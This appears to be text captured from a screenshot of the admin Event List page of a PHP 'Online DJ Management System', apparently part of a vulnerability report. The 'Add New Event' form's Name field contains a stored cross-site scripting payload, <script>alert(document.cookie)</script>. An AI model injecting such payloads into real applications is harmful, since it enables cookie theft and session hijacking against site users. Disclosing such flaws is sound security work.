 localhost/odjms/admin/?page=events
ODJMS- PHP
Online DJ Management System - PHP - Admin
Adminstrator Admin
Dashboard
Booking Applications
Inquiries
Maintenance
Event List
Package List
User List
Settings
List of Events
+ Add New
Show 10 entries
Search:
# Date Created Status Action
1 2023-04-26 19:08 Active Action
2 2022-01-28 16:30 et, consectet... Active Action
3 2022-01-28 16:31 mattis laoreet... Active Action
4 2022-01-28 16:31 sa, sit amet... Active Action
5 2022-01-28 16:31 tate nibh ac... Active Action
Showing 1 to 5 of 5 entries
Previous 1 Next
Add New Event
Name
<script>alert(document.cookie)</script>
Description
b
Status
Active
Save Cancel